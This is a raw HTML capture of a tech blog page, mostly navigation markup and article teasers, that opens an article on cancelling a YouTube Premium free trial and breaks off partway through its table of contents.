                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/cloud-gaming-revolution/">Cloud Gaming Revolution: How Streaming is Changing the Future of Gaming</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://geekyinsider.com/category/crypto/">Crypto</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2025/03/Bridal-Photoshoots-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/">How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="120+ Best Creative Names for Team at Work" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/11/120-Best-Creative-Names-for-Team-at-Work-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/">120+ Best Creative Names for Team at Work</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Can You Repair Printed Circuit Board ?" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Can-You-Repair-Printed-Circuit-Board--360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/">Mastering PCB Board Repair Comprehensive Guide</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Breaking Barriers Federal Inmate Texting Service" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Breaking-Barriers-Federal-Inmate-Texting-Service-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/">Breaking Barriers Federal Inmate Texting Service</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="transfer whatsapp from android to iphone" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-transfer-whatsapp-from-android-to-iphone-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/">How to Transfer WhatsApp from Android to iPhone!</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/"><div class="thumbnail-container size-500 "><img width="348" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Understanding the Role of Humidity Chambers in Climate Testing" decoding="async" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/Understanding-the-Role-of-Humidity-Chambers-in-Climate-Testing-1-348x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/">Understanding the Role of Humidity Chambers in Climate Testing</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Everything You Get to Know About Movember Beard Memes" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Everything-You-Get-to-Know-About-Movember-Beard-Memes-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/">Everything You Get to Know About Movember Beard Memes</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Best Book Recommendation Apps" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/03/Best-Book-Recommendation-Apps-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/">11 Best Book Recommendation Apps</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/02/split-pdf-files/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to quickly divide or Split PDF files" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/02/How-to-quickly-divide-or-Split-PDF-files-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/02/split-pdf-files/">How to Quickly Divide or Split PDF Files</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-482 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://geekyinsider.com/category/business/">Business</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2025/03/Bridal-Photoshoots-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/">How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="120+ Best Creative Names for Team at Work" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/11/120-Best-Creative-Names-for-Team-at-Work-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/">120+ Best Creative Names for Team at Work</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Can You Repair Printed Circuit Board ?" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Can-You-Repair-Printed-Circuit-Board--360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/">Mastering PCB Board Repair Comprehensive Guide</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Breaking Barriers Federal Inmate Texting Service" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Breaking-Barriers-Federal-Inmate-Texting-Service-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/">Breaking Barriers Federal Inmate Texting Service</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="transfer whatsapp from android to iphone" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-transfer-whatsapp-from-android-to-iphone-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/">How to Transfer WhatsApp from Android to iPhone!</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/"><div class="thumbnail-container size-500 "><img width="348" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Understanding the Role of Humidity Chambers in Climate Testing" decoding="async" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/Understanding-the-Role-of-Humidity-Chambers-in-Climate-Testing-1-348x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/">Understanding the Role of Humidity Chambers in Climate Testing</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Everything You Get to Know About Movember Beard Memes" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Everything-You-Get-to-Know-About-Movember-Beard-Memes-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/">Everything You Get to Know About Movember Beard Memes</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Best Book Recommendation Apps" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/03/Best-Book-Recommendation-Apps-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/">11 Best Book Recommendation Apps</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/02/split-pdf-files/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to quickly divide or Split PDF files" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/02/How-to-quickly-divide-or-Split-PDF-files-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/02/split-pdf-files/">How to Quickly Divide or Split PDF Files</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Button -->
<div class="jeg_nav_item jeg_button_1">
    		<a href="https://geekyinsider.com/submit/"
			class="btn outline "
			target="_blank"
			>
			<i class=""></i>
			Submit		</a>
		</div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" aria-label="Show Menu" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
			<a href="https://geekyinsider.com/" aria-label="Visit Homepage">
				<img class='jeg_logo_img' src="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png" srcset="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 2x" alt="Geeky Insider"data-light-src="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png" data-light-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 2x" data-dark-src="https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo.png" data-dark-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo2.png 2x"width="172" height="26">			</a>
		</div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://geekyinsider.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap post-autoload "  data-url="https://geekyinsider.com/2023/10/how-to-cancel-youtube-free-trials-in-2023/" data-title="How to Cancel YouTube Free Trials in 2023" data-id="19097"  data-prev="https://geekyinsider.com/2023/10/5-best-hiding-apps-on-android-2023/" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-8">
				<div class="jeg_inner_content">
					
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">How to Cancel YouTube Free Trials in 2023</h1>

							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
										<span class="meta_text">by</span>
					<a href="https://geekyinsider.com/author/amelia/">Amelia Iker</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://geekyinsider.com/2023/10/how-to-cancel-youtube-free-trials-in-2023/">October 7, 2023</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">in</span>
					<a href="https://geekyinsider.com/category/apps/" rel="category tag">Apps And Softwares</a>				</span>
			</div>
		
		<div class="jeg_meta_reading_time">
			            <span>
			            	Reading Time: 5 mins read
			            </span>
			        </div>	</div>

	<div class="meta_right">
					</div>
</div>
</div>
						</div>

						<div  class="jeg_featured featured_image "><a href="https://geekyinsider.com/wp-content/uploads/2023/10/How-to-Cancel-YouTube-Free-Trials-in-2023.jpg"><div class="thumbnail-container" style="padding-bottom:52.4%"><img width="750" height="393" src="https://geekyinsider.com/wp-content/uploads/2023/10/How-to-Cancel-YouTube-Free-Trials-in-2023-750x393.jpg" class="attachment-jnews-featured-750 size-jnews-featured-750 wp-post-image" alt="How to Cancel YouTube Free Trials in 2023" decoding="async" srcset="https://geekyinsider.com/wp-content/uploads/2023/10/How-to-Cancel-YouTube-Free-Trials-in-2023-750x393.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/10/How-to-Cancel-YouTube-Free-Trials-in-2023-300x157.jpg 300w, https://geekyinsider.com/wp-content/uploads/2023/10/How-to-Cancel-YouTube-Free-Trials-in-2023-1024x536.jpg 1024w, https://geekyinsider.com/wp-content/uploads/2023/10/How-to-Cancel-YouTube-Free-Trials-in-2023-768x402.jpg 768w, https://geekyinsider.com/wp-content/uploads/2023/10/How-to-Cancel-YouTube-Free-Trials-in-2023-1140x597.jpg 1140w, https://geekyinsider.com/wp-content/uploads/2023/10/How-to-Cancel-YouTube-Free-Trials-in-2023.jpg 1200w" sizes="(max-width: 750px) 100vw, 750px" /></div></a></div>
						<div class="jeg_share_top_container"></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content with-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-normal">
								<div class="jeg_share_float_container"><div class="jeg_sharelist">
                <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fgeekyinsider.com%2F2023%2F10%2Fhow-to-cancel-youtube-free-trials-in-2023%2F" rel='nofollow' aria-label='Share on Facebook' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="https://twitter.com/intent/tweet?text=How%20to%20Cancel%20YouTube%20Free%20Trials%20in%202023%20via%20%40%40jegtheme&url=https%3A%2F%2Fgeekyinsider.com%2F2023%2F10%2Fhow-to-cancel-youtube-free-trials-in-2023%2F" rel='nofollow' aria-label='Share on Twitter' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Share on Twitter</span></a>
                <div class="share-secondary">
                    <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fgeekyinsider.com%2F2023%2F10%2Fhow-to-cancel-youtube-free-trials-in-2023%2F&title=How%20to%20Cancel%20YouTube%20Free%20Trials%20in%202023" rel='nofollow' aria-label='Share on Linkedin' class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fgeekyinsider.com%2F2023%2F10%2Fhow-to-cancel-youtube-free-trials-in-2023%2F&media=https://geekyinsider.com/wp-content/uploads/2023/10/How-to-Cancel-YouTube-Free-Trials-in-2023.jpg&description=How%20to%20Cancel%20YouTube%20Free%20Trials%20in%202023" rel='nofollow' aria-label='Share on Pinterest' class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle" aria-label="Share on another social media platform"><i class="fa fa-share"></i></a>
            </div></div>							</div>

							<div class="content-inner ">
								<p>YouTube Premium offers a wealth of premium features that enhance your YouTube experience, including ad-free streaming, the ability to download videos for offline viewing, access to YouTube Originals, and background play on mobile devices. To entice users to explore these premium features, YouTube offers a free trial period, allowing you to enjoy these benefits without any cost. However, there may come a time when you decide that the premium subscription isn&#8217;t the right fit for you. In such cases, knowing how to cancel your Premium <strong>YouTube free trials</strong> before it automatically transitions into a paid subscription is crucial, ensuring you have full control over your subscription preferences.</p>
<p>Moreover, <a href="https://geekyinsider.com/2023/08/exploring-the-best-9-youtube-to-mp3-converters/">YouTube</a> Premium offers an array of premium features that can significantly enhance your enjoyment of the platform, but it&#8217;s equally important to have the flexibility to choose whether to continue with a paid subscription or not.</p>
<p>we will provide you with a step-by-step walkthrough on how to cancel your Premium YouTube free trials. By following these steps, you can make an informed decision about whether YouTube Premium aligns with your preferences while enjoying an uninterrupted and enhanced YouTube experience during your trial period.</p><div class='jnews_inline_related_post_wrapper right'>
                        <div class='jnews_inline_related_post'>
                <div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_19097_1_6969de4b3aa1a   " data-unique="jnews_module_19097_1_6969de4b3aa1a">
					<div class="jeg_block_heading jeg_block_heading_8 jeg_subcat_right">
                     <div id="ez-toc-container" class="ez-toc-v2_0_76 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-1" href="#READ_ALSO" >READ ALSO</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#How_to_Hide_Who_You_Follow_on_TikTok" >How to Hide Who You Follow on TikTok</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#How_to_Identify_a_Snapchat_Stories_Viewer" >How to Identify a Snapchat Stories Viewer</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#Steps_for_canceling_your_Premium_YouTube_free_trials" >Steps for canceling your Premium YouTube free trials</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="#Step_1_Sign_into_Your_Google_Account" >Step 1: Sign into Your Google Account</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-6" href="#Step_2_Access_Your_Account_Settings" >Step 2: Access Your Account Settings</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-7" href="#Step_3_Navigate_to_YouTube_Premium" >Step 3: Navigate to YouTube Premium</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-8" href="#Step_4_Find_Your_YouTube_Premium_Subscription" >Step 4: Find Your YouTube Premium Subscription</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-9" href="#Step_5_Cancel_Your_Subscription" >Step 5: Cancel Your Subscription</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-10" href="#Step_6_Confirm_the_Cancellation" >Step 6: Confirm the Cancellation</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-11" href="#Step_7_Provide_Feedback_Optional" >Step 7: Provide Feedback (Optional)</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-12" href="#Step_8_Confirmation_Email" >Step 